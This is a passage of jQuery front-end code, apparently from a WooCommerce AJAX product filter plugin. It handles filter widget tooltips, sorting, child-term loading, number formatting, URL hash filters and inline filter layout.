                $this.html(the_ajax_script.translate.hide_value+'<span class="hide_button fa"></span>');
            } else {
                $this.html(the_ajax_script.translate.show_value+'<span class="show_button fa"></span>');
            }
        }

        $(document).on( the_ajax_script.description_show, '.berocket_aapf_widget-title_div .berocket_aapf_description i', function( event ) {
            event.preventDefault();
            event.stopPropagation();
            $('.berocket_aapf_description_div').remove();
            if( $('.berocket_aapf_description_div').length == 0 ) {
                $block = $(this).next().clone();
                $block.addClass( 'berocket_aapf_description_div' ).hide();
                $('body').append($block);
                i_top = ( $(this).offset().top - $(document).scrollTop() ) + ( $(this).height() / 2 );
                i_left = $(this).offset().left;
                top_px = parseInt( i_top + $( document ).scrollTop() );
                if( i_top >= (window.innerHeight / 2) ) {
                    top_px -= ( $block.outerHeight() );
                    top_px += 22;
                    top_side = 'bottom';
                } else {
                    top_side = 'top';
                    top_px -= 22;
                }

                side_px = i_left;
                if( i_left < (window.innerWidth / 2) ) {
                    side_px += $(this).width();
                    side = 'left';
                    deside = 'right';
                    bottom_side = 'top';
                    side_px += 9;
                } else {
                    side = 'right';
                    deside = 'left';
                    bottom_side = 'bottom';
                    side_px = (window.innerWidth - side_px) - 3;
                }
                $block.addClass( 'berocket_aapf_description_div_'+top_side+'_'+side ).addClass( 'berocket_aapf_description_div' ).css( 'top', top_px ).css( side, side_px );
                $block.find('.berocket_aapf_description_arrow').css('border-'+deside, '0').css('border-'+bottom_side, '0');
                $block.show();
            }
        });

        $(document).on( the_ajax_script.description_hide, '.berocket_aapf_widget-title_div .berocket_aapf_description i', function( event ) {
            event.preventDefault();
            event.stopPropagation();
            to_element = event.toElement || event.relatedTarget;
            if ( the_ajax_script.description_hide == 'mouseleave' && $(to_element).parents('.berocket_aapf_description_div').length == 0) {
                $('.berocket_aapf_description_div').remove();
            }
        });

        $(document).on(the_ajax_script.description_hide, '.berocket_aapf_description_div', function( event ) {
            event.preventDefault();
            event.stopPropagation();
            if ( the_ajax_script.description_hide == 'mouseleave' ) {
                $(this).remove();
            }
        });

        $(document).on(the_ajax_script.description_hide, function() {
            $('.berocket_aapf_description_div').remove();
        });

        function berocket_aapf_widget_loading() {
            if( $('.berocket_aapf_widget_loading').length > 0 ) {
                loading_top = ( ( $(document).scrollTop() + ( window.innerHeight / 2 ) ) - $('.berocket_aapf_widget_loading').offset().top );
                if ( loading_top < 100 || $('.berocket_aapf_widget_loading').height() < 200 ) {
                    loading_top = 100;
                } else if ( loading_top > ( $('.berocket_aapf_widget_loading').height() - $('.berocket_aapf_widget_loading_container').height() ) ) {
                    loading_top = $('.berocket_aapf_widget_loading').height() - $('.berocket_aapf_widget_loading_container').height();
                }
                $('.berocket_aapf_widget_loading_container').css('top', loading_top);
			}
            $('.berocket_aapf_description_div').remove();
        }
        $(document).scroll( berocket_aapf_widget_loading );
        $(document).on( 'click', function( event ) {
            $('.berocket_aapf_product_count_desc').remove();
        });

        window.onpopstate = function(event) {
            if ( event.state != null && event.state.BeRocket == 'Rules' ) {
                location.reload();
            }
        };
        $(document).on('click', '.berocket_search_box_button', function() {
            var search_url = $(this).data('url');
            if( the_ajax_script.current_page_url == search_url 
            || the_ajax_script.current_page_url.slice(-1) == '/' 
            && the_ajax_script.current_page_url.slice(0, -1) == search_url
            || search_url.slice(-1) == '/' 
            && the_ajax_script.current_page_url == search_url.slice(0, -1) ) {
                update_data_containers();
                updateProducts(true, true);
            } else {
                update_data_containers(true, $(this).parents('.berocket_search_box_block'));
                args = {
                    current_language: the_ajax_script.current_language,
                    terms: berocket_aapf_widget_product_filters,
                    price: berocket_aapf_widget_product_price_limit,
                    limits: berocket_aapf_widget_product_limits,
                    product_cat: the_ajax_script.product_cat,
                    product_taxonomy: the_ajax_script.product_taxonomy,
                    action: 'berocket_aapf_listener',
                    orderby: $('.woocommerce-ordering select.orderby').val(),
                    attributes: [],
                    cat_limit: [],
                    location: $(this).data('url'),
                };
                the_ajax_script.current_page_url = search_url;
                location.href = updateLocation(args, true, true);
            }
        });

        // Option to take control over (default) sorting, make it AJAXy and work with filters
        if( the_ajax_script.control_sorting ) {
            $(document).on('submit', 'form.woocommerce-ordering', function (event) {
                event.preventDefault();
            });
            $(document).on('change', 'select.orderby', function (event) {
                event.preventDefault();
                $('select.orderby').val($(this).val());
                updateProducts(true);
            });
        }

        berocket_reset_button_hide_not = function() {
            jQuery('.berocket_single_filter_widget .berocket_aapf_reset_button').parents('.berocket_aapf_widget').show();
            if( ! jQuery('.berocket_aapf_widget-wrapper:not(".berocket_hiden_without_visible_values")').length ) {
                jQuery('.berocket_single_filter_widget.berocket_no_filters .berocket_aapf_reset_button').parents('.berocket_aapf_widget').hide();
            }
            if( get_widget_selected_filters().length ) {
                jQuery('.berocket_single_filter_widget .berocket_aapf_reset_button').parents('.berocket_aapf_widget').show();
            } else {
                jQuery('.berocket_single_filter_widget.berocket_not_selected .berocket_aapf_reset_button').parents('.berocket_aapf_widget').hide();
            }
        }

        berocket_filters_first_load = function() {
            if( $(window).width() <= 767 ) {
                $('.berocket_hide_single_widget_on_mobile').remove();
            }
            if( $(window).width() > 767 && $(window).width() <= 1024 ) {
                $('.berocket_hide_single_widget_on_tablet').remove();
            }
            if( $(window).width() > 1024 ) {
                $('.berocket_hide_single_widget_on_desktop').remove();
            }
            if( $('.berocket_wc_shortcode_fix').length ) {
                berocket_new_product_recount($('.berocket_wc_shortcode_fix'));
                $('.berocket_wc_shortcode_fix').html('');
            }
            if( $(the_ajax_script.pagination_class).length > 0 ){
                woocommerce_pagination_page = parseInt( $(the_ajax_script.pagination_class+' .current').first().text() );
                if( woocommerce_pagination_page < 1 ) woocommerce_pagination_page = 1;
            }

            if( $('.berocket_aapf_widget_update_button').hasClass('berocket_aapf_widget_update_button') ){
                berocket_aapf_widget_wait_for_button = true;
            } else {
                berocket_aapf_widget_wait_for_button = false;
            }
            
            $( ".berocket_filter_slider" ).each(function (i,o){
                berocket_set_slider ( i, o );
            });

            $(".berocket_aapf_widget_height_control").each(function (i,o){
                if( ! $(o).hasClass('br_height_controled') ) {
                    $(o).css('height', $(o).height()).mCustomScrollbar({
                        axis: "y",
                        theme: $(o).data('scroll_theme'),
                        scrollInertia: 300
                    }).addClass('br_height_controled');
                    berocket_custom_scroll_bar_init();
                }
            });
            init_styler();
            
            update_data_containers();
            update_selected_area();
            
            if( the_ajax_script.hide_empty_value ) {
                jQuery('.berocket_aapf_widget:not(.berocket_aapf_widget_selected_area)').each(function(i, o) {
                    if( jQuery(o).parents('.berocket_search_box_block').parents('.berocket_search_box_block').length == 0 && jQuery(o).parents('.br_child_parent_wrapper').length == 0 ) {
                        if( jQuery(o).find('li').not('.berocket_widget_show_values').length == jQuery(o).find('li.berocket_hide_o_value').length ) {
                            jQuery(o).parents('.berocket_aapf_widget-wrapper').addClass('berocket_hiden_without_visible_values').hide();
                        } else {
                            jQuery(o).parents('.berocket_aapf_widget-wrapper').removeClass('berocket_hiden_without_visible_values').show();
                        }
                    }
                });
            }
            if( the_ajax_script.use_select2 && $(".berocket_aapf_widget select").length && typeof $(".berocket_aapf_widget select").select2 == 'function' ) {
                $(".berocket_aapf_widget select").select2({width:'100%'});
            }
            berocket_reset_button_hide_not();
            $(document).trigger('berocket_filters_first_load');
        }
        berocket_filters_first_load();
        $(document).on('click', '.br_child_toggle', function() {
            hide_child_attributes($(this));
        });
        function hide_child_attributes($button, show_child) {
            var term_id = $button.data('term_id');
            var $blocks = $button.parents('.berocket_aapf_widget').find('.berocket_term_parent_' + term_id);
            if( typeof(show_child) == 'undefined' ) {
                show_child = false;
                if( $blocks.is('.berocket_hide_child_attributes') ) {
                    show_child = true;
                }
            }
            $blocks.each(function(i, o) {
                if( show_child ) {
                    $(o).removeClass('berocket_hide_child_attributes');
                } else {
                    $(o).addClass('berocket_hide_child_attributes');
                    hide_child_attributes($(o).find('.br_child_toggle'), show_child);
                }
            });
            $button.find('.fa').removeClass('fa-plus').removeClass('fa-minus');
            if( show_child ) {
                $button.find('.fa').addClass('fa-minus');
            } else {
                $button.find('.fa').addClass('fa-plus');
            }
        }
    });
})(jQuery);

function berocket_format_number (number, number_style) {
    if( typeof number_style == 'undefined' ) {
        number_style = the_ajax_script.number_style;
    }
    var num = number.toFixed(number_style[2]);
    num = num.toString();
    var decimal = num.split('.');
    var new_number = decimal[0];
    if(num.indexOf('.') != -1)
    {
        decimal = decimal[1];
    }
    new_number = new_number.replace(/\d(?=(?:\d{3})+(?:$))/g, function($0, i){
        return $0+number_style[0];
    });
    if(num.indexOf('.') != -1)
    {
        new_number = new_number+number_style[1]+decimal;
    }
    return new_number;
}
function berocket_remove_child( $widget, show_previous ) {
    if( typeof(show_previous) == 'undefined' ) {
        show_previous = true;
    }
    $widget_child = '.'+jQuery($widget).data('attribute')+'_child_';
    $place = $widget.find('.berocket_child_parent_sample');
    $widget_child_number = parseInt( jQuery($widget).data('child_parent_depth') ) ;
    while( jQuery( $widget_child + $widget_child_number ).length > 0 ) {
        $widget_removed = $widget_child + $widget_child_number;
        jQuery( $widget_removed ).find('.berocket_widget_show_values').hide();
        jQuery( $widget_removed ).find( 'li' ).each( function ( i, o ) {
            if( ! jQuery(o).is('.berocket_child_parent_sample') && jQuery(o).parents('.berocket_child_parent_sample').length == 0 && ! jQuery(o).is('.berocket_widget_show_values') ) {
                jQuery(o).remove();
            }
        });
        $widget_child_number++;
        if( show_previous ) {
            var previous = jQuery( $widget_removed ).parents('.berocket_aapf_widget-wrapper').find('.berocket_child_previous');
            var $place = jQuery( $widget_removed ).find('.berocket_child_parent_sample');
            previous = '<li>'+previous.html()+'</li>';
            $place.after(previous);
        } else {
            break;
        }
    }
}

function berocket_child_load ( $widget, taxonomy, term_id, type ) {
    if( term_id !== false && (term_id.length > 1 || term_id[0]) != false && $widget.length > 0 && term_id.length > 0 ) {
        term_id = JSON.stringify(term_id);
        data = {action: 'br_aapf_get_child',taxonomy: taxonomy, term_id: term_id, type: type};
        terms = false;
        jQuery.ajax({
            url: the_ajax_script.ajaxurl,
            data: data,
            type: 'POST',
            success: function (data) {
                terms = data;
            },
            dataType: 'json',
            async: false
        });
        berocket_remove_child( $widget, false );
        berocket_child_replace ( $widget, terms );
        if( the_ajax_script.use_select2 && jQuery(".berocket_aapf_widget select").length && typeof jQuery(".berocket_aapf_widget select").select2 == 'function' ) {
            jQuery(".berocket_aapf_widget select").select2({width:'100%'});
        }
    }
}

function berocket_child_replace ( $widget, terms ) {
    $widget = jQuery($widget);
    var html_sample = $widget.find('.berocket_child_parent_sample ul').html();
    var $place = $widget.find('.berocket_child_parent_sample');
    var select = false;
    var html_single = '';
    if( terms.length > 0  ) {
        if ( $widget.data('type') == 'slider' ) {
            if( terms.length > 1 ) {
                var element = html_sample.replace( /R__term_id__R/g, terms[0].term_id );
                element = element.replace( /R__count__R/g, terms[0].count );
                element = element.replace( /R__slug__R/g, terms[0].slug );
                element = element.replace( /R__name__R/g, terms[0].name );
                element = element.replace( /R__taxonomy__R/g, terms[0].taxonomy );
                element = element.replace( /R__class__R/g, terms[0].r_class );
                allterms = [];
                for ( i = 0; i < terms.length; i++ ) {
                    allterms.push(terms[i].name);
                }
                element = element.replace( /R__min__R/g, 0 );
                element = element.replace( /R__value1__R/g, 0 );
                element = element.replace( /R__max__R/g, ( allterms.length - 1 ) );
                element = element.replace( /R__value2__R/g, ( allterms.length - 1 ) );
                element = element.replace( /"R__allterm__R"/g, "'"+JSON.stringify(allterms)+"'" );
                $element = jQuery(element);
                $place.after($element);
                
                berocket_set_slider ( 0, $widget.find('.berocket_filter_slider').last() );
            }
        } else {
            if ( $widget.find('.berocket_child_parent_sample').is('.select') ) {
                multiple = false;
                if( $widget.find('.berocket_child_parent_sample').is('.multiple') ) {
                    multiple = true;
                }
                select = true;
                html_sample = html_sample.replace( /<ul/g, '<select' );
                html_sample = html_sample.replace( /<\/ul>/g, '</select>' );
                html_sample = html_sample.replace( /<li/g, '<option' );
                html_sample = html_sample.replace( /<\/li>/g, '</option>' );
                html_sample = '<li>' + html_sample + '</li>';
                if( multiple ) {
                    html_single = html_sample.split('<option')[1];
                    html_single = html_single.split('</option>')[0];
                    html_single = '<option' + html_single + '</option>';
                } else {
                    html_single = html_sample.split('</option>')[1]+'</option>';
                }
            }
            for( i = 0; i < terms.length; i++ ) {
                var element = html_sample;
                element = element.replace( /R__term_id__R/g, terms[i].term_id );
                element = element.replace( /R__count__R/g, terms[i].count );
                element = element.replace( /R__slug__R/g, terms[i].slug );
                element = element.replace( /R__name__R/g, terms[i].name );
                element = element.replace( /R__taxonomy__R/g, terms[i].taxonomy );
                element = element.replace( /R__class__R/g, terms[i].r_class );
                element = element.replace( /#R/g, '#'+terms[i].color );
                $element = jQuery(element);
                $place.after($element);
                if ( select && i == 0 ) {
                    html_sample = html_single;
                    $place = $widget.find('select option').last();
                }
            }
        }
    } else {
        var no_values = $widget.parents('.berocket_aapf_widget-wrapper').find('.berocket_child_no_values').html();
        no_values = '<li>'+no_values+'</li>';
        $place.after(no_values);
    }
}

function load_hash_test() {
    hash = location.hash;
    test_loc = location.href;
    if( test_loc.indexOf('#') != -1 ) {
        test_loc = test_loc.split('#');
        test_loc = test_loc[0];
    }
    reload = false;
    var filtersRegex = /filters=\((.*)\)/;
    if( ( filters_hash = filtersRegex.exec(hash) ) != null ) {
        if( test_loc.indexOf('?') != -1 ) {
            href_param = test_loc.split('?');
            if(href_param[1].indexOf('filters=') != -1) {
                href_params_array = href_param[1].split('&');
                for( var i = 0; i < href_params_array.length; i++ ) {
                    if( href_params_array[i].indexOf('filters=') != -1) {
                        test_loc = test_loc.replace(href_params_array[i],filters_hash[1]).replace('&&','&');
                    }
                }
            } else {
                test_loc = test_loc+"&"+filters_hash[1];
            }
        } else {
            test_loc = test_loc+"?"+filters_hash[1];
        }
        reload = true;
    }
    var filtersRegex = /paged=([0-9]+)/;
    if( ( filters_hash = filtersRegex.exec(hash) ) != null ) {
        if( location.hash != "") {
            location.hash = "";
            test_loc = location.href;
        }
        if( test_loc.indexOf('?') != -1 ) {
            href_param = test_loc.split('?');
            if(href_param[1].indexOf('paged=') != -1) {
                href_params_array = href_param[1].split('&');
                for( var i = 0; i < href_params_array.length; i++ ) {
                    if( href_params_array[i].indexOf('filters=') != -1) {
                        test_loc = test_loc.replace(href_params_array[i],filters_hash[0]).replace('&&','&');
                    }
                }
            } else {
                test_loc = test_loc+"&"+filters_hash[0];
            }
        } else {
            test_loc = test_loc+"?"+filters_hash[0];
        }
        reload = true;
    }
    if(reload) {
        location.href = test_loc;
    }
}
load_hash_test();
(function ($){
    function berocket_rewidth_inline_filters(cfunc) {
        $('.berocket_single_filter_widget.berocket_hidden_clickable').each(function() {
            $(this).removeClass('berocket_hidden_clickable_left').removeClass('berocket_hidden_clickable_right');
            var position = $(this).offset().left + $(this).outerWidth();
            var width = $(window).width();
            if( position < width/2 ) {
                $(this).addClass('berocket_hidden_clickable_left');
            } else {
                $(this).addClass('berocket_hidden_clickable_right');
            }
        });
        while( $('.berocket_single_filter_widget.berocket_inline_filters:not(".berocket_inline_filters_rewidth")').length ) {
            $element = $('.berocket_single_filter_widget.berocket_inline_filters:not(".berocket_inline_filters_rewidth")').first();
            width_to_set = '12.5%!important';
            $style = $element.attr('style');
            if( typeof($style) == 'undefined' ) {
                $style = '';
            }
            $style = $style.replace(/width:\s?(\d|\.)+%!important;/g, '');
            $style = $style.replace(/clear:both!important;/g, '');
            $style = $style.replace(/opacity:0!important;/g, '');
            $element.attr('style', $style);
            min_width = 200;
            var min_filter_width_inline = $element.data('min_filter_width_inline');
            if( min_filter_width_inline ) {
                min_width = parseInt(min_filter_width_inline);
            }
            every_clear = 9;
            $(document).trigger('berocket_inline_before_width_calculate');
            var check_array = [];
            check_array.push({clear:2, size:(min_width/4), width:100, block:'.berocket_inline_filters_count_1'});
            check_array.push({clear:3, size:(min_width/2.5), width:50, block:'.berocket_inline_filters_count_2'});
            check_array.push({clear:4, size:(min_width/2), width:33.333, block:'.berocket_inline_filters_count_3'});
            check_array.push({clear:5, size:(min_width/1.6), width:25, block:'.berocket_inline_filters_count_4'});
            check_array.push({clear:6, size:(min_width/1.32), width:20, block:'.berocket_inline_filters_count_5'});
            check_array.push({clear:7, size:(min_width/1.14), width:16.666, block:'.berocket_inline_filters_count_6'});
            check_array.push({clear:8, size:(min_width), width:14.285, block:'.berocket_inline_filters_count_7'});
            check_array.some(function(element) {
                if( $element.outerWidth() < element.size || $element.is(element.block) ) {
                    every_clear = element.clear;
                    width_to_set = element.width+'%!important';
                    return true;
                }
            });
            $(document).trigger('berocket_inline_after_width_calculate');
            var element_i = 0;
            while($element.is('.berocket_single_filter_widget.berocket_inline_filters:not(".berocket_inline_filters_rewidth")') ) {
                $style = $element.attr('style');
                if(typeof($style) == 'undefined' ) {
                    $style = '';
                }
                $style = $style.replace(/width:\s?(\d|\.)+%\s?!important;/g, '');
                $style = $style.replace(/clear:\s?both\s?!important;/g, '');
                $style = $style.replace(/opacity:\s?0\s?!important;/g, '');
                $style = $style+'width:'+width_to_set+';';
                element_i++;
                if( element_i == every_clear ) {
                    $style = $style+'clear:both!important;';
                    element_i = 1;
                }
                $element.attr('style', $style+'width:'+width_to_set+';').addClass('berocket_inline_filters_rewidth');
                $element = $element.next();
            }
        }
        if ( typeof cfunc == "function" ) {
            cfunc();
        }
    }
    berocket_rewidth_inline_filters();
    $(document).ready(function (){
        berocket_rewidth_inline_filters();
        $(window).on('resize berocket_ajax_filtering_end', function() {
            $('.berocket_single_filter_widget.berocket_inline_filters.berocket_inline_filters_rewidth').removeClass('berocket_inline_filters_rewidth');
            berocket_rewidth_inline_filters();
        });
    });
    $(document).on('mousedown', function(event) {
        if( ! $(event.target).parents('.berocket_aapf_widget').length 
        || ! $(event.target).parents('.berocket_single_filter_widget.berocket_hidden_clickable').length ) {
            $filter = $('.berocket_single_filter_widget.berocket_hidden_clickable').not($(event.target).parents('.berocket_single_filter_widget.berocket_hidden_clickable'));
            $filter.removeClass('berocket_single_filter_visible').addClass('berocket_single_filter_hidden');
            $filter.find('.berocket_aapf_widget').slideUp(40);
            $filter.find('.berocket_aapf_widget-title_div').find('span').removeClass('hide_button').addClass('show_button');
            $filter.find('.berocket_aapf_widget-title_div').parents('.berocket_single_filter_widget').data('showbutton', 'show');
        }
    });
    var berocket_hidden_clickable_mouseenter = setTimeout(function(){},0);
    var berocket_hidden_clickable_mouseleave = setTimeout(function(){},0);
    $(document).on('mouseenter', '.berocket_hidden_clickable .berocket_aapf_widget-title_div', function() {
        $this = $(this);
        clearTimeout(berocket_hidden_clickable_mouseenter);
        berocket_hidden_clickable_mouseenter = setTimeout( function() {
            if( $('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible').not($this.parents('.berocket_single_filter_widget.berocket_hidden_clickable')).length
            || ($this.parents('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_inline_clickable_hover').length && ! $this.parents('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible').length ) ) {
                if( $(window).width() > 768 ) {
                    $('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div').trigger('br_showhide');
                    $this.trigger('br_showhide');
                }
            }
        }, 100);
    });
    $(document).on('mouseenter', '.berocket_single_filter_widget.berocket_hidden_clickable.berocket_inline_clickable_hover, body > .select2-container', function() {
        clearTimeout(berocket_hidden_clickable_mouseleave);
    });
    $(document).on('mouseleave', '.berocket_single_filter_widget.berocket_hidden_clickable.berocket_inline_clickable_hover, body > .select2-container', function() {
        if( $(window).width() > 768 ) {
            clearTimeout(berocket_hidden_clickable_mouseleave);
            berocket_hidden_clickable_mouseleave = setTimeout(function() {
                $('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div').trigger('br_showhide');
            }, 100);
        }
    });
    $(document).on('mouseleave', '.berocket_hidden_clickable .berocket_aapf_widget-title_div', function() {
        clearTimeout(berocket_hidden_clickable_mouseenter);
    });
    $(document).on('mousedown', '.wc-product-table-reset a', function() {
        $(this).remove();
        br_reset_all_filters();
    });
    $(document).on('click', '.berocket_element_above_products_is_hide_toggle', function (e){
        e.preventDefault();
        $(this).toggleClass( "active" ).next().slideToggle(200, 'linear');
    });
    function berocket_custom_sidebar_close() {
        $('.berocket_ajax_filters_sidebar_toggle').removeClass( "active" );
        $('#berocket-ajax-filters-sidebar').removeClass('active');
        $('body').removeClass('berocket_ajax_filters_sidebar_active');
    }
    function berocket_custom_sidebar_open() {
        $('.berocket_ajax_filters_sidebar_toggle').addClass( "active" );
        $('#berocket-ajax-filters-sidebar').addClass('active');
        $('body').addClass('berocket_ajax_filters_sidebar_active');
    }
    $(document).on('berocket_custom_sidebar_close', berocket_custom_sidebar_close);
    $(document).on('berocket_custom_sidebar_open', berocket_custom_sidebar_open);
    $(document).on('click', '.berocket_ajax_filters_sidebar_toggle', function (e){
        e.preventDefault();
        if( $(this).is('.active') && $('#berocket-ajax-filters-sidebar').is('.active') ) {
            berocket_custom_sidebar_close();
        } else {
            berocket_custom_sidebar_open();
        }
    });
    $(document).on('click', '#berocket-ajax-filters-sidebar-shadow, #berocket-ajax-filters-sidebar-close', function (e) {
        e.preventDefault();
        berocket_custom_sidebar_close();
    });
    $(document).on('berocket_filters_first_load', function (){
        berocket_rewidth_inline_filters(function (){
            $('.berocket_element_above_products_is_hide').hide(0).removeClass('br_is_hidden');
        });
    });
})(jQuery);
function berocket_ajax_load_product_table_compat() {
    if( jQuery('.berocket_product_table_compat .dataTables_length select').length ) {
        jQuery('.berocket_product_table_compat .wc-product-table').dataTable()._fnSaveState();
    }
    var tableid = jQuery('.berocket_product_table_compat .wc-product-table').attr('id');
    if( typeof(window['config_'+tableid]) != 'undefined' && window['config_'+tableid].serverSide ) {
        jQuery('.berocket_product_table_compat .wc-product-table').DataTable().destroy();
        var table_html = jQuery('.berocket_product_table_compat').html();
        jQuery('.berocket_product_table_compat').html('');
        jQuery('.berocket_product_table_compat').html(table_html);
        jQuery('.berocket_product_table_compat .blockUI.blockOverlay').remove();
        jQuery('.berocket_product_table_compat .wc-product-table').productTable();
    }
}
function berocket_custom_scroll_bar_init() {
    jQuery('.mCustomScrollBox').on('wheel', function (e){ e.stopPropagation; e.preventDefault(); });
}
